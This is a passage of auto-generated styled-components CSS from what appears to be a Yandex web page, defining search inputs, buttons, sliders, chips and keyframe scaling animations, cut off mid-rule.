.fvBAMQ{background:#fff;border-radius:26px;height:44px;color:#000;padding:0 48px 0 20px;border:0;font-size:16px;outline:0;width:100%;box-sizing:border-box;-webkit-transition:border-color 200ms;transition:border-color 200ms;border:2px solid #fff;font-family:'YS Text',Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
.fvBAMQ::-webkit-input-placeholder{color:#000;opacity:0.5;}/*!sc*/
.fvBAMQ::-moz-placeholder{color:#000;opacity:0.5;}/*!sc*/
.fvBAMQ:-ms-input-placeholder{color:#000;opacity:0.5;}/*!sc*/
.fvBAMQ::placeholder{color:#000;opacity:0.5;}/*!sc*/
.fvBAMQ::-ms-clear,.fvBAMQ::-ms-reveal{display:none;width:0;height:0;}/*!sc*/
.fvBAMQ::-webkit-search-decoration,.fvBAMQ::-webkit-search-cancel-button,.fvBAMQ::-webkit-search-results-button,.fvBAMQ::-webkit-search-results-decoration{display:none;}/*!sc*/
data-styled.g47[id="Input-sc-4zlz73-1"]{content:"fvBAMQ,"}/*!sc*/
.gVQnXH{background:#202020;color:#fff;font-family:YS Text;padding:0 32px;border-radius:54px;height:46px;cursor:pointer;outline:none;border:0;margin:0 0 18px;-webkit-flex:none;-ms-flex:none;flex:none;}/*!sc*/
data-styled.g48[id="Button-sc-4zlz73-2"]{content:"gVQnXH,"}/*!sc*/
.dkRnrY{padding:0 0 40px;max-width:600px;}/*!sc*/
data-styled.g52[id="Root-sc-1p19t6z-0"]{content:"dkRnrY,"}/*!sc*/
.jWcwoX{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:13px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g53[id="Group-sc-1p19t6z-1"]{content:"jWcwoX,"}/*!sc*/
.dWeosk{margin-left:-30px;margin-right:-30px;}/*!sc*/
@media (min-width:1280px){.dWeosk{margin-left:-30px;margin-right:-30px;}}/*!sc*/
data-styled.g54[id="Wrapper-sc-14dm1lz-0"]{content:"dWeosk,"}/*!sc*/
.bZZFfK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-top:138px;height:650px;width:475px;background:url([data-uri]) -27px -18px no-repeat;position:relative;z-index:1;left:-11px;}/*!sc*/
data-styled.g55[id="Root-sc-1brj0v6-0"]{content:"bZZFfK,"}/*!sc*/
.jHmcgb{padding-top:33px;}/*!sc*/
data-styled.g56[id="Title-sc-1brj0v6-1"]{content:"jHmcgb,"}/*!sc*/
.eoOpOH{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
data-styled.g57[id="PhoneImage-sc-1brj0v6-2"]{content:"eoOpOH,"}/*!sc*/
.bWsCSO{margin-top:26px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:8px;}/*!sc*/
data-styled.g58[id="StoresContainer-sc-1brj0v6-3"]{content:"bWsCSO,"}/*!sc*/
.ozeYj{margin-top:198px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
data-styled.g59[id="ProjectByYandexWrapper-sc-1brj0v6-4"]{content:"ozeYj,"}/*!sc*/
.eDEXOY{background:#ededed;width:100%;overflow:hidden;position:relative;}/*!sc*/
.eDEXOY > div,.eDEXOY > div > div,.eDEXOY > div > div > div{height:100%;}/*!sc*/
.eDEXOY *{box-sizing:border-box;}/*!sc*/
data-styled.g61[id="Root-sc-1ejapqn-1"]{content:"eDEXOY,"}/*!sc*/
.heUvjX{margin-right:35px;}/*!sc*/
data-styled.g62[id="Cell-sc-1ejapqn-2"]{content:"heUvjX,"}/*!sc*/
.bLJSrd{position:absolute;left:100px;background:url([data-uri]) no-repeat 0 bottom;top:-40px;bottom:-41px;width:100vw;min-width:1280px;}/*!sc*/
@media (min-width:1000px){.bLJSrd{left:calc((100vw - 1000px) / 2 - 100px);}}/*!sc*/
@media (min-width:1280px){.bLJSrd{left:calc((100vw - 1280px) / 2 + 106px);}}/*!sc*/
data-styled.g63[id="Stick-sc-1ejapqn-3"]{content:"bLJSrd,"}/*!sc*/
.dcRLUE{position:relative;z-index:2;-webkit-flex-basis:530px;-ms-flex-preferred-size:530px;flex-basis:530px;min-width:530px;padding:50px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1280px){.dcRLUE{-webkit-flex-basis:600px;-ms-flex-preferred-size:600px;flex-basis:600px;min-width:600px;}}/*!sc*/
data-styled.g64[id="Main-sc-1ejapqn-4"]{content:"dcRLUE,"}/*!sc*/
.bEVFpl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;}/*!sc*/
data-styled.g65[id="FlexWrapper-sc-1ejapqn-5"]{content:"bEVFpl,"}/*!sc*/
.kyZVlD{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;max-height:150px;}/*!sc*/
data-styled.g66[id="FlexWrapperBottom-sc-1ejapqn-6"]{content:"kyZVlD,"}/*!sc*/
.hOYCuB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:100%;max-height:650px;}/*!sc*/
data-styled.g67[id="Wrapper-sc-1ejapqn-7"]{content:"hOYCuB,"}/*!sc*/
.PWWNX{width:50%;padding-right:1%;}/*!sc*/
data-styled.g68[id="Column-sc-1ejapqn-8"]{content:"PWWNX,"}/*!sc*/
.czmvGP{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin-top:-47px margin-right:-160px;}/*!sc*/
data-styled.g69[id="LinksOuter-sc-1ejapqn-9"]{content:"czmvGP,"}/*!sc*/
.lcgSZo{height:25px;}/*!sc*/
data-styled.g70[id="FooterCityButtonWrapper-sc-1ejapqn-10"]{content:"lcgSZo,"}/*!sc*/
.djApXJ{-webkit-text-decoration:none;text-decoration:none;white-space:nowrap;color:rgba(0,0,0,0.5);}/*!sc*/
.djApXJ:hover{color:#f00;}/*!sc*/
data-styled.g71[id="Link-sc-1ejapqn-11"]{content:"djApXJ,"}/*!sc*/
.fLNiqJ{width:200px;height:300px;}/*!sc*/
.fLNiqJ .adfox{position:absolute;width:100%;height:100%;left:0;top:0;margin:0;}/*!sc*/
@media (max-width:413px){.fLNiqJ{width:180px;height:270px;}}/*!sc*/
@media (max-width:320px){.fLNiqJ{width:160px;height:240px;}}/*!sc*/
data-styled.g87[id="Root-sc-1fvamd0-0"]{content:"fLNiqJ,"}/*!sc*/
.hplLOL{position:relative;font-size:14px;font-family:'YS Text',Arial,sans-serif;font-weight:500;text-align:center;white-space:nowrap;max-width:100%;height:36px;width:auto;border:1px solid transparent;border-radius:36px;outline:0;margin:0;cursor:pointer;-webkit-transition:background-color 0.2s ease;transition:background-color 0.2s ease;color:rgba(0,0,0,0.8);background:#fff500;border-color:transparent;padding:0 20px;}/*!sc*/
.hplLOL:hover{background:#f9ea00;}/*!sc*/
.hplLOL:active{background:#fff500;}/*!sc*/
.hplLOL:disabled{cursor:default;background-color:#eae7e7;}/*!sc*/
.iQdOHf{position:relative;font-size:14px;font-family:'YS Text',Arial,sans-serif;font-weight:500;text-align:center;white-space:nowrap;max-width:100%;height:36px;width:auto;border:1px solid transparent;border-radius:36px;outline:0;margin:0;cursor:pointer;-webkit-transition:background-color 0.2s ease;transition:background-color 0.2s ease;color:rgba(0,0,0,0.8);background:rgba(0,0,0,0.07);border-color:transparent;padding:0 20px;}/*!sc*/
.iQdOHf:hover{background:#e2e2e2;}/*!sc*/
.iQdOHf:active{background:#d5d5d5;}/*!sc*/
.iQdOHf:disabled{cursor:default;background-color:#eae7e7;}/*!sc*/
data-styled.g93[id="Root-sc-15ml0ss-0"]{content:"hplLOL,iQdOHf,"}/*!sc*/
.dLnLaw{line-height:20px;max-width:100%;opacity:1;display:inline-block;vertical-align:middle;}/*!sc*/
data-styled.g94[id="Inner-sc-15ml0ss-1"]{content:"dLnLaw,"}/*!sc*/
.dUFpPT path{pointer-events:none;}/*!sc*/
data-styled.g95[id="SvgElem-sc-14gr1v7-0"]{content:"dUFpPT,"}/*!sc*/
.eMyFEG{position:absolute;left:0;top:0;width:100%;height:100%;}/*!sc*/
data-styled.g100[id="Paranja-fp9imb-0"]{content:"eMyFEG,"}/*!sc*/
.kYRfjE{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;touch-action:manipulation;width:100%;height:100%;cursor:pointer;opacity:0;-webkit-animation:jBcSpD 1ms 200ms linear forwards;animation:jBcSpD 1ms 200ms linear forwards;}/*!sc*/
data-styled.g101[id="Label-fp9imb-1"]{content:"kYRfjE,"}/*!sc*/
.dJgoyd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;-webkit-animation:jIdaRm 200ms 0ms cubic-bezier(0.25,0.1,0.25,1) both;animation:jIdaRm 200ms 0ms cubic-bezier(0.25,0.1,0.25,1) both;}/*!sc*/
@media (hover:none){.dJgoyd{-webkit-animation:fVzTDV 200ms 0ms cubic-bezier(0.25,0.1,0.25,1) both;animation:fVzTDV 200ms 0ms cubic-bezier(0.25,0.1,0.25,1) both;}}/*!sc*/
data-styled.g102[id="Frame-fp9imb-2"]{content:"dJgoyd,"}/*!sc*/
.kGOZEe{opacity:0;position:absolute;left:0;top:0;width:0;height:0;z-index:-1;}/*!sc*/
.kGOZEe:focus ~ .Frame-fp9imb-2{-webkit-animation:none;animation:none;}/*!sc*/
@media (hover:hover) and (pointer:fine){.kGOZEe:hover ~ .Frame-fp9imb-2{-webkit-animation:dbetYL 1000ms 0ms linear both;animation:dbetYL 1000ms 0ms linear both;}.kGOZEe:active:checked ~ .Frame-fp9imb-2{-webkit-transform: matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform: matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform: matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-webkit-animation:none;animation:none;}.kGOZEe:focus:checked ~ .Frame-fp9imb-2{-webkit-animation:ivqmCn 1000ms 0ms linear both;animation:ivqmCn 1000ms 0ms linear both;}}/*!sc*/
@media (hover:none){.kGOZEe:focus:checked ~ .Frame-fp9imb-2{-webkit-animation:fDhLQL 1000ms 0ms linear both;animation:fDhLQL 1000ms 0ms linear both;}}/*!sc*/
data-styled.g103[id="HiddenCheckbox-fp9imb-3"]{content:"kGOZEe,"}/*!sc*/
.lcCSzZ{position:relative;}/*!sc*/
data-styled.g173[id="Wrapper-sc-1vyns35-0"]{content:"lcCSzZ,"}/*!sc*/
.kGsaMa{width:100%;overflow:hidden;}/*!sc*/
data-styled.g174[id="Slider-sc-1vyns35-1"]{content:"kGsaMa,"}/*!sc*/
.ijFqys{display:inline-block;-webkit-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px);-webkit-transition:-webkit-transform 0.3s ease;-webkit-transition:transform 0.3s ease;transition:transform 0.3s ease;}/*!sc*/
data-styled.g175[id="ContentWrapper-sc-1vyns35-2"]{content:"ijFqys,"}/*!sc*/
.kOKPam{position:absolute;width:100px;height:100%;right:0;top:0;display:block;background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);}/*!sc*/
data-styled.g176[id="Shadow-sc-1vyns35-3"]{content:"kOKPam,"}/*!sc*/
.czgpSl{display:inline;}/*!sc*/
data-styled.g177[id="Outer-eq7gws-0"]{content:"czgpSl,"}/*!sc*/
.kEsCjX{margin:-30px 0;}/*!sc*/
.kEsCjX .ControlRight-eq7gws-3,.kEsCjX .ControlLeft-eq7gws-2{width:130px;}/*!sc*/
.kEsCjX .ControlLeft-eq7gws-2:before{content:'';display:block;width:30px;height:100%;background:white;box-shadow:1px 0 0 0 #fff,-1px 0 0 0 #fff;-webkit-flex:0 0 30px;-ms-flex:0 0 30px;flex:0 0 30px;}/*!sc*/
.kEsCjX .ControlRight-eq7gws-3:after{content:'';display:block;width:30px;height:100%;background:white;box-shadow:1px 0 0 0 #fff,-1px 0 0 0 #fff;-webkit-flex:0 0 30px;-ms-flex:0 0 30px;flex:0 0 30px;}/*!sc*/
data-styled.g184[id="Slider-sc-13l6d2q-1"]{content:"kEsCjX,"}/*!sc*/
.fJouVn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:20px 30px;}/*!sc*/
data-styled.g185[id="Inner-sc-13l6d2q-2"]{content:"fJouVn,"}/*!sc*/
.fkDWsg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g186[id="Header-sc-1u275i-0"]{content:"fkDWsg,"}/*!sc*/
.iIqkDs{color:rgba(0,0,0,0.87);font-size:34px;font-weight:bold;line-height:40px;padding:0;margin:0;}/*!sc*/
data-styled.g187[id="Title-sc-1u275i-1"]{content:"iIqkDs,"}/*!sc*/
.buPKgw{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);}/*!sc*/
data-styled.g188[id="HeaderExtra-sc-1u275i-2"]{content:"buPKgw,"}/*!sc*/
.A-DjgP{margin-top:28px;}/*!sc*/
data-styled.g189[id="Content-sc-1u275i-3"]{content:"A-DjgP,"}/*!sc*/
.gvYMnn{display:block;position:relative;background:#fff;border-radius:60px;padding:4px 0;height:60px;line-height:60px;-webkit-transition:box-shadow 150ms ease,-webkit-transform 150ms ease;-webkit-transition:box-shadow 150ms ease,transform 150ms ease;transition:box-shadow 150ms ease,transform 150ms ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-ms-transition:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-decoration:none;text-decoration:none;box-sizing:border-box;box-shadow:0 5px 20px rgba(193,193,193,0.4);}/*!sc*/
.gvYMnn:hover{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px);box-shadow:0 5px 20px rgba(193,193,193,0.7);}/*!sc*/
.gvYMnn:active{-webkit-transition:none;transition:none;background:rgba(0,0,0,0.02);outline:0;box-shadow:0 1px 3px rgba(193,193,193,0.4);background:rgba(0,0,0,0.02);}/*!sc*/
@media (hover:none){.gvYMnn:hover{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);box-shadow:0 5px 20px rgba(193,193,193,0.4);}.gvYMnn:active{box-shadow:0 1px 3px rgba(193,193,193,0.4);}}/*!sc*/
data-styled.g191[id="StyledChip-wr23a4-0"]{content:"gvYMnn,"}/*!sc*/
.xQyhu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;white-space:nowrap;font-family:'YS Text',Arial,sans-serif;pointer-events:none;padding-right:40px;padding-left:0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000;font-size:13px;line-height:17px;}/*!sc*/
data-styled.g192[id="ChipInner-wr23a4-1"]{content:"xQyhu,"}/*!sc*/
.WCTky{margin-right:14px;margin-left:4px;width:50px;height:50px;-webkit-flex:none;-ms-flex:none;flex:none;line-height:50px;border:1px solid rgba(0,0,0,0.05);border-radius:50%;display:block;overflow:hidden;}/*!sc*/
data-styled.g193[id="IconWrapper-wr23a4-2"]{content:"WCTky,"}/*!sc*/
.dYoKYl{padding-bottom:12px;}/*!sc*/
@media screen and (max-width:767px){.dYoKYl{padding-bottom:8px;}}/*!sc*/
data-styled.g228[id="Root-p4ppfs-0"]{content:"dYoKYl,"}/*!sc*/
.cXgnoX{padding-top:58%;}/*!sc*/
data-styled.g229[id="Image-p4ppfs-1"]{content:"cXgnoX,"}/*!sc*/
.gkGzzR{font-size:20px;line-height:26px;margin-top:16px;}/*!sc*/
@media (min-width:1280px){.gkGzzR{font-size:24px;line-height:32px;}}/*!sc*/
data-styled.g230[id="Title-p4ppfs-2"]{content:"gkGzzR,"}/*!sc*/
.bguVsx{font-size:14px;line-height:20px;margin-top:8px;}/*!sc*/
data-styled.g231[id="Subtitle-p4ppfs-3"]{content:"bguVsx,"}/*!sc*/
.cvMkOU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0 0 -36px -30px;}/*!sc*/
data-styled.g410[id="List-ltftc8-0"]{content:"cvMkOU,"}/*!sc*/
.byHVrF{width:33.33%;min-width:33.33%;max-width:33.33%;box-sizing:border-box;padding:0 0 36px 30px;margin:0;}/*!sc*/
data-styled.g411[id="Item-ltftc8-1"]{content:"byHVrF,"}/*!sc*/
.kbuKcC{margin:30px 0;}/*!sc*/
.kbuKcC:first-child{margin-top:0px;}/*!sc*/
.kbuKcC:last-child{margin-bottom:0px;}/*!sc*/
data-styled.g412[id="Item-sc-1j7ifeh-0"]{content:"kbuKcC,"}/*!sc*/
.gFLhRY{margin-right:-30px;margin-left:-30px;}/*!sc*/
data-styled.g413[id="EventContentDesktop-sc-1j7ifeh-1"]{content:"gFLhRY,"}/*!sc*/
.fZFqUI{display:inline-block;width:100%;position:relative;white-space:nowrap;font-family:'YS Text',Arial,sans-serif;font-size:14px;line-height:40px;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%;}/*!sc*/
data-styled.g422[id="Wrapper-sc-1pi8uzz-0"]{content:"fZFqUI,"}/*!sc*/
.giPSeo{position:relative;display:inline-block;width:100%;white-space:nowrap;font-family:'YS Text',Arial,sans-serif;font-size:14px;line-height:40px;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%;}/*!sc*/
data-styled.g423[id="Wrapper-tu7ai7-0"]{content:"giPSeo,"}/*!sc*/
.gJdgFT{display:inline-block;width:40px;height:40px;vertical-align:top;line-height:0;}/*!sc*/
data-styled.g424[id="Icon-tu7ai7-1"]{content:"gJdgFT,"}/*!sc*/
.fTpBBp{margin-right:-40px;background:url([data-uri]) center no-repeat;}/*!sc*/
data-styled.g425[id="IconSearch-tu7ai7-2"]{content:"fTpBBp,"}/*!sc*/
.bbiyCd{cursor:text;box-sizing:border-box;display:block;width:100%;}/*!sc*/
data-styled.g426[id="InputBox-tu7ai7-3"]{content:"bbiyCd,"}/*!sc*/
.cXIzjK{height:40px;display:none;}/*!sc*/
data-styled.g427[id="Label-tu7ai7-4"]{content:"cXIzjK,"}/*!sc*/
.doIcUe{position:relative;z-index:3;box-sizing:border-box;width:100%;height:40px;margin:0;padding:0 40px;cursor:text;vertical-align:top;font-family:'YS Text',Arial,sans-serif;font-size:100%;line-height:19px;text-align:inherit;color:rgba(255,255,255,0.8);border:0;border-radius:20px;outline:0;background:rgba(255,255,255,0.24);-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transition:0.1s ease-out;transition:0.1s ease-out;-webkit-transition-property:border-color,border-width,background-color;transition-property:border-color,border-width,background-color;-webkit-appearance:none;}/*!sc*/
.doIcUe::-ms-clear,.doIcUe::-ms-reveal{display:none;width:0;height:0;}/*!sc*/
.doIcUe::-webkit-search-decoration,.doIcUe::-webkit-search-cancel-button,.doIcUe::-webkit-search-results-button,.doIcUe::-webkit-search-results-decoration{display:none;}/*!sc*/
.doIcUe:hover{border-color:rgba(0,0,0,0.3);}/*!sc*/
.doIcUe:focus{border-color:#fef339;}/*!sc*/
.doIcUe::-webkit-input-placeholder{color:rgba(255,255,255,0.8);-webkit-transition:color 0.1s ease-out;transition:color 0.1s ease-out;}/*!sc*/
.doIcUe::-moz-placeholder{color:rgba(255,255,255,0.8);-webkit-transition:color 0.1s ease-out;transition:color 0.1s ease-out;}/*!sc*/
.doIcUe:-ms-input-placeholder{color:rgba(255,255,255,0.8);-webkit-transition:color 0.1s ease-out;transition:color 0.1s ease-out;}/*!sc*/
.doIcUe::placeholder{color:rgba(255,255,255,0.8);-webkit-transition:color 0.1s ease-out;transition:color 0.1s ease-out;}/*!sc*/
data-styled.g428[id="Input-tu7ai7-5"]{content:"doIcUe,"}/*!sc*/
.iCXFNW{position:relative;z-index:4;margin-left:-40px;cursor:pointer;background:url([data-uri]) center / 20px no-repeat;-webkit-transition:opacity 100ms;transition:opacity 100ms;opacity:0.3;}/*!sc*/
.iCXFNW:hover{opacity:0.5;}/*!sc*/
.Input-tu7ai7-5[value=""] + .IconClear-tu7ai7-6{cursor:initial;opacity:0;}/*!sc*/
.Input-tu7ai7-5:placeholder-shown + .IconClear-tu7ai7-6{display:none;}/*!sc*/
data-styled.g429[id="IconClear-tu7ai7-6"]{content:"iCXFNW,"}/*!sc*/
.hobugE{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;overflow:hidden;}/*!sc*/
data-styled.g431[id="Navigation-sc-6hl5xd-1"]{content:"hobugE,"}/*!sc*/
.fqCRAG{list-style-type:none;margin:0;padding:0 0 16px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
data-styled.g432[id="List-sc-6hl5xd-2"]{content:"fqCRAG,"}/*!sc*/
@-webkit-keyframes jBcSpD{from{opacity:0;}to{opacity:1;}}/*!sc*/
@keyframes jBcSpD{from{opacity:0;}to{opacity:1;}}/*!sc*/
data-styled.g436[id="sc-keyframes-jBcSpD"]{content:"jBcSpD,"}/*!sc*/
@-webkit-keyframes dbetYL{0%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
@keyframes dbetYL{0%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(1.098,0,0